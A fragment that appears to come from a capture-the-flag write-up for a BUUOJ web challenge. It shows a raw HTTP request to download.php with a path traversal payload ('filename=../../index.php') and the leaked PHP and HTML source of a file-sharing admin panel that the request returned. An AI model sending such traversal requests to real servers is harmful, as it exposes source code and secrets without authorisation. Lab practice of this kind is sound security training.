 POST /download.php HTTP/1.1
Host: b9c3c391-77d9-4502-a458-ed0861eba3f7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://b9c3c391-77d9-4502-a458-ed0861eba3f7.node3.buuoj.cn
Connection: close
Referer:
http://b9c3c391-77d9-4502-a458-ed0861eba3f7.node3.buuoj.cn/index.php
Cookie: _ga=GA1.2.968042048.1590590306;
PHPSESSID=1a0f015c3295a3fae9cc7b453af13935
Upgrade-Insecure-Requests: 1

filename=../../index.php

}
?>

<!DOCTYPE html>
<html>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<title>网盘管理</title>

<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>

<body>
    <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
        <li class="breadcrumb-item active">管理面板</li>
        <li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">上传文件</label></li>
        <li class="active ml-auto"><a href="#">你好 <?php echo
$_SESSION['username']?></a></li>
    </ol>
</nav>
<input type="file" id="fileInput" class="hidden">
<div class="top" id="toast-container"></div>

<?php
include "class.php";

$a = new FileList($_SESSION['sandbox']);
$a->Name();
$a->Size();
?>